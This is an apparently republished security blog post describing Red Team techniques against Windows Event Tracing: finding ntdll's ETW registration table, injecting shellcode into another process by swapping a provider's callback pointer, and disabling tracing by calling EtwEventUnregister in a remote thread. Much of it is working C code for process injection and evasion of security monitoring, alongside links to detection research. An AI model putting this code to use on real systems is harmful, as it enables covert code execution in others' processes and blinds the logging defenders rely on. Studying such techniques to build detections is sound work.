2020-04-09 03:00:59 Author: modexp.wordpress.com(查看原文) 阅读量:70 收藏
Contents
- Introduction
- Registering Providers
- Locating the Registration Table
- Parsing the Registration Table
- Code Redirection
- Disable Tracing
- Further Research
1. Introduction
This post briefly describes some techniques used by Red Teams to disrupt detection of malicious activity by the Event Tracing facility for Windows. It’s relatively easy to find information about registered ETW providers in memory and use it to disable tracing or perform code redirection. Since 2012, wincheck provides an option to list ETW registrations, so what’s discussed here isn’t all that new. Rather than explain how ETW works and the purpose of it, please refer to a list of links here. For this post, I took inspiration from Hiding your .NET – ETW by Adam Chester that includes a PoC for EtwEventWrite. There’s also a PoC called TamperETW, by Cornelis de Plaa. A PoC to accompany this post can be found here.
2. Registering Providers
At a high-level, providers register using the advapi32!EventRegister API, which is usually forwarded to ntdll!EtwEventRegister. This API validates arguments and forwards them to ntdll!EtwNotificationRegister. The caller provides a unique GUID that normally represents a well-known provider on the system, an optional callback function and an optional callback context.
Registration handles are the memory address of an entry combined with table index shifted left by 48-bits. This may be used later with EventUnregister to disable tracing. The main functions of interest to us are those responsible for creating registration entries and storing them in memory. ntdll!EtwpAllocateRegistration tells us the size of the structure is 256 bytes. Functions that read and write entries tell us what most of the fields are used for.
typedef struct _ETW_USER_REG_ENTRY {
    RTL_BALANCED_NODE   RegList;           // List of registration entries
    ULONG64             Padding1;
    GUID                ProviderId;        // GUID to identify Provider
    PETWENABLECALLBACK  Callback;          // Callback function executed in response to NtControlTrace
    PVOID               CallbackContext;   // Optional context
    SRWLOCK             RegLock;           //
    SRWLOCK             NodeLock;          //
    HANDLE              Thread;            // Handle of thread for callback
    HANDLE              ReplyHandle;       // Used to communicate with the kernel via NtTraceEvent
    USHORT              RegIndex;          // Index in EtwpRegistrationTable
    USHORT              RegType;           // 14th bit indicates a private
    ULONG64             Unknown[19];
} ETW_USER_REG_ENTRY, *PETW_USER_REG_ENTRY;
ntdll!EtwpInsertRegistration tells us where all the entries are stored. For Windows 10, they can be found in a global variable called ntdll!EtwpRegistrationTable.
3. Locating the Registration Table
A number of functions reference it, but none are public.
- EtwpRemoveRegistrationFromTable
- EtwpGetNextRegistration
- EtwpFindRegistration
- EtwpInsertRegistration
Since we know the type of structures to look for in memory, a good old brute force search of the .data section in ntdll.dll is enough to find it.
LPVOID etw_get_table_va(VOID) {
    LPVOID                m, va = NULL;
    PIMAGE_DOS_HEADER     dos;
    PIMAGE_NT_HEADERS     nt;
    PIMAGE_SECTION_HEADER sh;
    DWORD                 i, cnt;
    PULONG_PTR            ds;
    PRTL_RB_TREE          rbt;
    PETW_USER_REG_ENTRY   re;

    m   = GetModuleHandle(L"ntdll.dll");
    dos = (PIMAGE_DOS_HEADER)m;
    nt  = RVA2VA(PIMAGE_NT_HEADERS, m, dos->e_lfanew);
    sh  = (PIMAGE_SECTION_HEADER)((LPBYTE)&nt->OptionalHeader +
            nt->FileHeader.SizeOfOptionalHeader);

    // locate the .data segment, save VA and number of pointers
    for(i=0; i<nt->FileHeader.NumberOfSections; i++) {
      if(*(PDWORD)sh[i].Name == *(PDWORD)".data") {
        ds  = RVA2VA(PULONG_PTR, m, sh[i].VirtualAddress);
        cnt = sh[i].Misc.VirtualSize / sizeof(ULONG_PTR);
        break;
      }
    }

    // For each pointer minus one
    for(i=0; i<cnt - 1; i++) {
      rbt = (PRTL_RB_TREE)&ds[i];
      // Skip pointers that aren't heap memory
      if(!IsHeapPtr(rbt->Root)) continue;

      // It might be the registration table.
      // Check if the callback is code
      re = (PETW_USER_REG_ENTRY)rbt->Root;
      if(!IsCodePtr(re->Callback)) continue;

      // Save the virtual address and exit loop
      va = &ds[i];
      break;
    }
    return va;
}
4. Parsing the Registration Table
ETW Dump can display information about each ETW provider in the registration table of one or more processes. The name of a provider (with exception to private providers) is obtained using ITraceDataProvider::get_DisplayName. This method uses the Trace Data Helper API which internally queries WMI.
Node        : 00000267F0961D00
GUID        : {E13C0D23-CCBC-4E12-931B-D9CC2EEE27E4} (.NET Common Language Runtime)
Description : Microsoft .NET Runtime Common Language Runtime - WorkStation
Callback    : 00007FFC7AB4B5D0 : clr!McGenControlCallbackV2
Context     : 00007FFC7B0B3130 : clr!MICROSOFT_WINDOWS_DOTNETRUNTIME_PROVIDER_Context
Index       : 108
Reg Handle  : 006C0267F0961D00
5. Code Redirection

The Callback function for a provider is invoked in request by the kernel to enable or disable tracing. For the CLR, the relevant function is clr!McGenControlCallbackV2. Code redirection is achieved by simply replacing the callback address with the address of a new callback. Of course, it must use the same prototype, otherwise the host process will crash once the callback finishes executing. We can invoke a new callback using the StartTrace and EnableTraceEx API, although there may be a simpler way via NtTraceControl.
// inject shellcode into process using ETW registration entry
BOOL etw_inject(DWORD pid, PWCHAR path, PWCHAR prov) {
    RTL_RB_TREE             tree;
    PVOID                   etw, pdata, cs, callback;
    HANDLE                  hp;
    SIZE_T                  rd, wr;
    ETW_USER_REG_ENTRY      re;
    PRTL_BALANCED_NODE      node;
    OLECHAR                 id[40];
    TRACEHANDLE             ht;
    DWORD                   plen, bufferSize;
    PWCHAR                  name;
    PEVENT_TRACE_PROPERTIES prop;
    BOOL                    status = FALSE;
    const wchar_t           etwname[]=L"etw_injection\0";

    if(path == NULL) return FALSE;

    // try read shellcode into memory
    plen = readpic(path, &pdata);
    if(plen == 0) {
      wprintf(L"ERROR: Unable to read shellcode from %s\n", path);
      return FALSE;
    }

    // try obtain the VA of ETW registration table
    etw = etw_get_table_va();

    if(etw == NULL) {
      wprintf(L"ERROR: Unable to obtain address of ETW Registration Table.\n");
      return FALSE;
    }

    printf("*********************************************\n");
    printf("EtwpRegistrationTable for %i found at %p\n", pid, etw);

    // try open target process
    hp = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);

    if(hp == NULL) {
      xstrerror(L"OpenProcess(%ld)", pid);
      return FALSE;
    }

    // use (Microsoft-Windows-User-Diagnostic) unless specified

    node = etw_get_reg(
      hp,
      etw,
      prov != NULL ? prov : L"{305FC87B-002A-5E26-D297-60223012CA9C}",
      &re);

    if(node != NULL) {
      // convert GUID to string and display name
      StringFromGUID2(&re.ProviderId, id, sizeof(id));
      name = etw_id2name(id);

      wprintf(L"Address of remote node  : %p\n", (PVOID)node);
      wprintf(L"Using %s (%s)\n", id, name);

      // allocate memory for shellcode
      cs = VirtualAllocEx(
        hp, NULL, plen,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_EXECUTE_READWRITE);

      if(cs != NULL) {
        wprintf(L"Address of old callback : %p\n", re.Callback);
        wprintf(L"Address of new callback : %p\n", cs);

        // write shellcode
        WriteProcessMemory(hp, cs, pdata, plen, &wr);

        // initialize trace
        bufferSize = sizeof(EVENT_TRACE_PROPERTIES) +
                     sizeof(etwname) + 2;

        prop = (EVENT_TRACE_PROPERTIES*)LocalAlloc(LPTR, bufferSize);
        prop->Wnode.BufferSize    = bufferSize;
        prop->Wnode.ClientContext = 2;
        prop->Wnode.Flags         = WNODE_FLAG_TRACED_GUID;
        prop->LogFileMode         = EVENT_TRACE_REAL_TIME_MODE;
        prop->LogFileNameOffset   = 0;
        prop->LoggerNameOffset    = sizeof(EVENT_TRACE_PROPERTIES);

        if(StartTrace(&ht, etwname, prop) == ERROR_SUCCESS) {
          // save callback
          callback = re.Callback;
          re.Callback = cs;

          // overwrite existing entry with shellcode address
          WriteProcessMemory(hp,
            (PBYTE)node + offsetof(ETW_USER_REG_ENTRY, Callback),
            &cs, sizeof(ULONG_PTR), &wr);

          // trigger execution of shellcode by enabling trace
          if(EnableTraceEx(
            &re.ProviderId, NULL, ht,
            1, TRACE_LEVEL_VERBOSE,
            (1 << 16), 0, 0, NULL) == ERROR_SUCCESS)
          {
            status = TRUE;
          }

          // restore callback
          WriteProcessMemory(hp,
            (PBYTE)node + offsetof(ETW_USER_REG_ENTRY, Callback),
            &callback, sizeof(ULONG_PTR), &wr);

          // disable tracing
          ControlTrace(ht, etwname, prop, EVENT_TRACE_CONTROL_STOP);
        } else {
          xstrerror(L"StartTrace");
        }
        LocalFree(prop);
        VirtualFreeEx(hp, cs, 0, MEM_DECOMMIT | MEM_RELEASE);
      }
    } else {
      wprintf(L"ERROR: Unable to get registration entry.\n");
    }
    CloseHandle(hp);
    return status;
}

6. Disable Tracing
If you decide to examine clr!McGenControlCallbackV2 in more detail, you’ll see that it changes values in the callback context to enable or disable event tracing. For CLR, the following structure and function are used. Again, this may be defined differently for different versions of the CLR.
typedef struct _MCGEN_TRACE_CONTEXT {
    TRACEHANDLE      RegistrationHandle;
    TRACEHANDLE      Logger;
    ULONGLONG        MatchAnyKeyword;
    ULONGLONG        MatchAllKeyword;
    ULONG            Flags;
    ULONG            IsEnabled;
    UCHAR            Level;
    UCHAR            Reserve;
    USHORT           EnableBitsCount;
    PULONG           EnableBitMask;
    const ULONGLONG* EnableKeyWords;
    const UCHAR*     EnableLevel;
} MCGEN_TRACE_CONTEXT, *PMCGEN_TRACE_CONTEXT;

void McGenControlCallbackV2(
  LPCGUID              SourceId,
  ULONG                IsEnabled,
  UCHAR                Level,
  ULONGLONG            MatchAnyKeyword,
  ULONGLONG            MatchAllKeyword,
  PVOID                FilterData,
  PMCGEN_TRACE_CONTEXT CallbackContext)
{
  int cnt;

  // if we have a context
  if(CallbackContext) {
    // and control code is not zero
    if(IsEnabled) {
      // enable tracing?
      if(IsEnabled == EVENT_CONTROL_CODE_ENABLE_PROVIDER) {
        // set the context
        CallbackContext->MatchAnyKeyword = MatchAnyKeyword;
        CallbackContext->MatchAllKeyword = MatchAllKeyword;
        CallbackContext->Level           = Level;
        CallbackContext->IsEnabled       = 1;

        // ...other code omitted...
      }
    } else {
      // disable tracing
      CallbackContext->IsEnabled       = 0;
      CallbackContext->Level           = 0;
      CallbackContext->MatchAnyKeyword = 0;
      CallbackContext->MatchAllKeyword = 0;

      if(CallbackContext->EnableBitsCount > 0) {

        ZeroMemory(CallbackContext->EnableBitMask,
          4 * ((CallbackContext->EnableBitsCount - 1) / 32 + 1));
      }
    }
    EtwCallback(
      SourceId, IsEnabled, Level,
      MatchAnyKeyword, MatchAllKeyword,
      FilterData, CallbackContext);
  }
}
There are a number of options to disable CLR logging that don’t require patching code.
- Invoke McGenControlCallbackV2 using EVENT_CONTROL_CODE_DISABLE_PROVIDER.
- Directly modify the MCGEN_TRACE_CONTEXT and ETW registration structures to prevent further logging.
- Invoke EventUnregister passing in the registration handle.

The simplest way is passing the registration handle to ntdll!EtwEventUnregister. The following is just a PoC.

BOOL etw_disable(
    HANDLE             hp,
    PRTL_BALANCED_NODE node,
    USHORT             index)
{
    HMODULE               m;
    HANDLE                ht;
    RtlCreateUserThread_t pRtlCreateUserThread;
    CLIENT_ID             cid;
    NTSTATUS              nt=~0UL;
    REGHANDLE             RegHandle;
    EventUnregister_t     pEtwEventUnregister;
    ULONG                 Result;

    // resolve address of API for creating new thread
    m = GetModuleHandle(L"ntdll.dll");
    pRtlCreateUserThread = (RtlCreateUserThread_t)
        GetProcAddress(m, "RtlCreateUserThread");

    // create registration handle
    RegHandle           = (REGHANDLE)((ULONG64)node | (ULONG64)index << 48);
    pEtwEventUnregister = (EventUnregister_t)GetProcAddress(m, "EtwEventUnregister");

    // execute payload in remote process
    printf("  [ Executing EventUnregister in remote process.\n");
    nt = pRtlCreateUserThread(hp, NULL, FALSE, 0, NULL,
      NULL, pEtwEventUnregister, (PVOID)RegHandle, &ht, &cid);

    printf("  [ NTSTATUS is %lx\n", nt);
    WaitForSingleObject(ht, INFINITE);

    // read result of EtwEventUnregister
    GetExitCodeThread(ht, &Result);
    CloseHandle(ht);

    SetLastError(Result);

    if(Result != ERROR_SUCCESS) {
      xstrerror(L"etw_disable");
      return FALSE;
    }
    disabled_cnt++;
    return TRUE;
}
7. Further Research
I may have missed articles/tools on ETW. Feel free to email me with the details.
- Tampering with Windows Event Tracing: Background, Offense, and Defense
- ModuleMonitor by TheWover
- SilkETW by FuzzySec
- ETW Explorer., by Pavel Yosifovich
- EtwConsumerNT, by Petr Benes
- ClrGuard by Endgame.
- Detecting Malicious Use of .NET Part 1
- Detecting Malicious Use of .NET Part 2
- Hunting For In-Memory .NET Attacks
- Detecting Fileless Malicious Behaviour of .NET C2Agents using ETW
- Make ETW Great Again.
- Enumerating AppDomains in a remote process
- ETW private loggers, EtwEventRegister on w8 consumer preview, EtwEventRegister, by redplait
- Disable those pesky user mode etw loggers
- Disable ETW of the current PowerShell session
- Universally Evading Sysmon and ETW
by Matt Graeber
如有侵权请联系:admin#unsafe.sh